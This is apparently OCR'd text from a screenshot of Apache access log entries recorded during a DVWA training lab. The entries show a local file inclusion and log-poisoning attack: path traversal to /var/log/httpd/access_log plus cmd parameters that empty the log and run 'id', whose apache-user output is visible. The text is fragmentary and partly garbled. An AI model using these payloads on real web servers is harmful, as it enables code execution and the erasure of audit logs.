 ıttpd/access_log&cmd="> /var/log/httpd/access_log"&cmd="id"
39.108.112.100 - - [08/Jan/2018:23:48:45 +0800] "
uid=48(apache) gid=48(apache) groups=48(apache)
" 400 226 "-" "-" 183.233.211.43 - demon [08/Jan/2018:23:48:53 +0800] "GET /dvwa/vulnerabilities/fi/?
/access_log%22 HTTP/1.1" 200 4121 "-" "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:57.0) Gecko/20
"GET /dvwa/vulnerabilities/fi/?page=../../../../../../var/log/httpd/access_log&cmd=%22%3E%20/var/log/h
Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0" 183.233.211.43 - demon [08/Jan/2018:23:49:06 +0